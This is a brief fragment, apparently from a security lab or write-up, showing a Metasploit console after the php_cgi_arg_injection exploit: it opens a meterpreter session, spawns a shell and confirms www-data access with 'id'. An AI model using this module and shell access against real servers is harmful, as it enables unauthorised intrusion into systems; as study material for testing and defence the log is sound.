 msf6 exploit(multi/http/php_cgi_arg_injection) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 5771 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)